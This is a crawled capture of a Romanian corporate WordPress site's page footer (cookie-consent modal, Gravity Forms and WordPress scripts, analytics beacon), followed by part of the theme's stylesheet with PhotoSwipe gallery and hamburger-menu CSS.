<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Folosim cookie-uri pe site-ul nostru web pentru a furniza vizitatorilor o experiență de navigare cât mai bună și servicii adaptate nevoilor și interesului fiecăruia. Dând clic pe „Accept”, sunteți de acord cu TOATE cookie-urile.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre aceste cookie-uri, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul web să funcționeze corect. Această categorie include doar cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile neesețiale nu se încadrează în definiția cookie-urilor esențiale deoarece nu sunt strict necesare pentru funcționarea unui site sau a serviciilor oferite pe acesta, precum cookie-urile utilizate pentru analizarea comportamentului pe un site web (cookie-uri „analitice”) sau cookie-urile utilizate pentru afișarea de reclame.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="jaotama-window-opener-js-before">
/* <![CDATA[ */
var jaotama_window_opener_class = ".jaotama__window-opener";
//# sourceURL=jaotama-window-opener-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1764839474" id="jaotama-window-opener-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1764702658" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/jquery/ui/core.min.js?ver=1764702658" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1764702658" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/dist/js/main.js?ver=1764839474" id="js-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/dist/dom-ready.min.js?ver=1764702658" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/dist/hooks.min.js?ver=1764702658" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/dist/i18n.min.js?ver=1764702658" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2020-10-07 14:17:27+0000","generator":"WPML String Translation 3.1.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"},"Notifications":["Notific\u0103ri"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.eu/wp-includes/js/dist/a11y.min.js?ver=1764702658" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=1764082880" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d53deaf199116a9669b664872fc351a2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=1764082880" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=1764082880" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1764082908" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=1764082936" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d53deaf199116a9669b664872fc351a2"},"ajax":{"ajaxurl":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php","ajax_submission_nonce":"f746180230","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"8ed3cfd7c4"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1764082936" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <script>

    if( $('body').hasClass('page-template-careers') || $('body').hasClass('page-template-team') ) {

        var url = 'https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/img';

        gform.addFilter('gform_file_upload_markup', function (html, file, up, strings, imagesUrl) {
          var formId = up.settings.multipart_params.form_id,
          fieldId = up.settings.multipart_params.field_id;
          html = '<strong>' + file.name + "</strong> <img class='gform_delete' "
          + "src='" + url + "/x-circle.png' "
          + "onclick='gformDeleteUploadedFile(" + formId + "," + fieldId + ", this);' "
          + "alt='" + strings.delete_file + "' title='" + strings.delete_file + "' />";

        return html;
        });

    }

    if( $( 'body' ).hasClass( 'page-template-evt-form' ) ) {


        jQuery(document).ready(function(){

            jQuery(document).on('gform_page_loaded', function(){

                $('.ndf li').addClass('active');

                $('.ndf .selectpricing li').removeClass('active');

                $('.selectpricing li').click(function() {

                    $('.selectpricing li').removeClass('selected');

                    $(this).addClass('selected');

                });

                $('.selectpricing ul li input:checked').parent().addClass("selected");

            });

        });

    }

    </script>

</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cff36b09dbd24eb9bffcd14982721ff9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1764839474
body_size: 40659
content:
@charset "UTF-8";
@font-face {
    font-family: "Eina04 Bold";
    src: url("../../fonts/Eina04-Bold.woff2") format("woff2"), url("../../fonts/Eina04-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Eina04-RegularItalic";
    src: url("../../fonts/Eina04-RegularItalic.woff2") format("woff2"), url("../../fonts/Eina04-RegularItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}
@font-face {
    font-family: "Eina04";
    src: url("../../fonts/Eina04-Regular.woff2") format("woff2"), url("../../fonts/Eina04-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
    -webkit-backface-visibility: hidden;
    outline: none;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
    /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
    opacity: 0.001;
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
    display: block;
}

.pswp--zoom-allowed .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--dragging .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    /* for open/close transition */
    transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden;
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
    -webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
    background: #222;
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC;
}

.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: 0.75;
    transition: opacity 0.2s;
    box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
    opacity: 1;
}

.pswp__button:active {
    outline: none;
    opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
    opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
    /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
    .pswp--svg .pswp__button,
.pswp--svg .pswp__button--arrow--left:before,
.pswp--svg .pswp__button--arrow--right:before {
        background-image: url(default-skin.svg);
    }

    .pswp--svg .pswp__button--arrow--left,
.pswp--svg .pswp__button--arrow--right {
        background: none;
    }
}
.pswp__button--close {
    background-position: 0 -44px;
}

.pswp__button--share {
    background-position: -44px -44px;
}

.pswp__button--fs {
    display: none;
}

.pswp--supports-fs .pswp__button--fs {
    display: block;
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0;
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute;
}

.pswp__button--arrow--left {
    left: 0;
}

.pswp__button--arrow--right {
    right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, 0.3);
    height: 30px;
    width: 32px;
    position: absolute;
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__share-modal--hidden {
    display: none;
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #FFF;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
    transform: translateY(6px);
    transition: transform 0.25s;
    -webkit-backface-visibility: hidden;
    will-change: transform;
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
}

.pswp__share-tooltip a:hover {
    text-decoration: none;
    color: #000;
}

.pswp__share-tooltip a:first-child {
    /* round corners on the first/last list item */
    border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
    opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px;
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #FFF;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
}

a.pswp__share--facebook:hover {
    background: #3E5C9A;
    color: #FFF;
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
    background: #55ACEE;
    color: #FFF;
}

a.pswp__share--pinterest:hover {
    background: #CCC;
    color: #CE272D;
}

a.pswp__share--download:hover {
    background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #FFF;
    opacity: 0.75;
    padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px;
}

.pswp__caption small {
    font-size: 11px;
    color: #BBB;
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

.pswp__caption--empty {
    display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
    visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    will-change: opacity;
    direction: ltr;
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px;
}

.pswp__preloader--active {
    opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
    animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
    animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
    background: none;
    opacity: 0.75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0;
}

.pswp--css_animation .pswp__preloader__cut {
    /* 
    	The idea of animating inner circle is based on Polymer ("material") loading indicator 
    	 by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden;
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #FFF;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: none;
    margin: 0;
}

@media screen and (max-width: 1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right;
    }
}
@-webkit-keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes clockwise {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
@keyframes donut-rotate {
    0% {
        transform: rotate(0);
    }
    50% {
        transform: rotate(-140deg);
    }
    100% {
        transform: rotate(0);
    }
}
/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
    background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
    background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
    opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
    opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
    /* Force paint & create composition layer for controls. */
    opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none;
}

.pswp__element--disabled {
    display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
    background: none;
}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger:hover {
    opacity: 1;
}
.hamburger.is-active:hover {
    opacity: 1;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
    background-color: #0d223f;
}

.hamburger-box {
    width: 20px;
    height: 14px;
    display: inline-block;
    position: relative;
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 20px;
    height: 2px;
    background-color: #0d223f;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease;
}
